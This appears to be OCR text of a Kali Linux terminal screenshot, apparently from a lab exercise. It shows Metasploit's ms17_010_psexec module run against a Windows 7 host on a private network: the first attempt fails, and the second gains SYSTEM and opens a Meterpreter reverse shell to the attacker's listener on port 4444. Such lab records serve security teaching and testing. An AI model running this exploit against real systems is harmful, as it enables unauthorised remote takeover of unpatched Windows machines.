 应用程序 位置 终端 星期三 15:25 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.152.180
rhosts => 192.168.152.180
emsf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.152.189:4444
[*] 192.168.152.180:445 - Target OS: Windows 7 Home Basic 7601 Service Pack 1
[-] 192.168.152.180:445 - Unable to find accessible named pipe!
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.152.189:4444
[*] 192.168.152.180:445 - Target OS: Windows 7 Home Basic 7601 Service Pack 1
[*] 192.168.152.180:445 - Built a write-what-where primitive...
[+] 192.168.152.180:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.152.180:445 - Selecting PowerShell target
[*] 192.168.152.180:445 - Executing the payload...
[+] 192.168.152.180:445 - Service start timed out, OK if running a command or non-servi
ce executable...
[*] Sending stage (179779 bytes) to 192.168.152.180
[*] Meterpreter session 3 opened (192.168.152.189:4444 -> 192.168.152.180:50025) at 201
9-10-23 15:25:21 +0800
meterpreter >